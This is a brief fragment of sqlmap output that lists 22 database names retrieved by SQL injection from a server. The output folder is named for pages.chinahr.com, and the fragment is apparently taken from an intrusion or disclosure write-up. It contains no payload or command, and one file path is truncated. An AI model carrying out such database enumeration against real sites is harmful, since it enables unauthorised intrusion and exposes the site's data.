 [00:10:38] [INFO] retrieved: TaskSYS
[00:10:39] [INFO] retrieved: tempdb
[00:10:39] [INFO] retrieved: UploadSYS
available databases [22]:
[*] admin2003
[*] BGW
[*] BlogPerson
[*] bo
[*] BOKaSys
[*] BOSeekerInfo
[*] BOSpiderStat
[*] distribution
[*] EpostLogStatistic
[*] Exception_NewBO
[*] master
[*] model
[*] MonsterData2BGW
[*] MonsterPositions
[*] msdb
[*] Questionnaire
[*] Questionnaire_1
[*] SOS
[*] SysAdmin
[*] TaskSYS
[*] tempdb
[*] UploadSYS
[00:10:39] [INFO] fetched data logged to text files under 'C:\Do
ings\Administrator\.sqlmap\output\pages.chinahr.com'